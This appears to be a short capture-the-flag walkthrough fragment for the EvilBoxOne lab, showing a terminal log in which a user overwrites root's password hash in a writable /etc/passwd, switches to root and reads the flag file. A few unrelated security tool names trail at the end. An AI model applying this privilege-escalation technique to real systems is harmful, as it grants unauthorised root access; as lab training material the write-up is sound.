 mowree@EvilBoxOne:~$ cat /etc/passwd | grep root
root:x:0:0:root:/root:/bin/bash
mowree@EvilBoxOne:~$ openssl passwd -1
Password:
Verifying - Password:
$1$x1hUHEJ7$IGI6vNn7ynJDloNdkGApt.
mowree@EvilBoxOne:~$ vi /etc/passwd
mowree@EvilBoxOne:~$ cat /etc/passwd | grep root
root:$1$x1hUHEJ7$IGI6vNn7ynJDloNdkGApt.:0:0:root:/root:/bin/bash
mowree@EvilBoxOne:~$ su root
Contraseña:
root@EvilBoxOne:/home/mowree# ls -al /root/
total 24
drwx------  3 root root 4096 ago 16  2021 .
drwxr-xr-x 18 root root 4096 ago 16  2021 ..
lrwxrwxrwx  1 root root    9 ago 16  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3526 ago 16  2021 .bashrc
drwxr-xr-x  3 root root 4096 ago 16  2021 .local
-rw-r--r--  1 root root  148 ago 17  2015 .profile
-r--------  1 root root   31 ago 16  2021 root.txt
root@EvilBoxOne:/home/mowree# cat /root/root.txt
36QtXfdJWvdC0VavlPIApUbDlqTsBM
root@EvilBoxOne:/home/mowree#
Sublist3r
Neo-reGeorg
fuzzDicts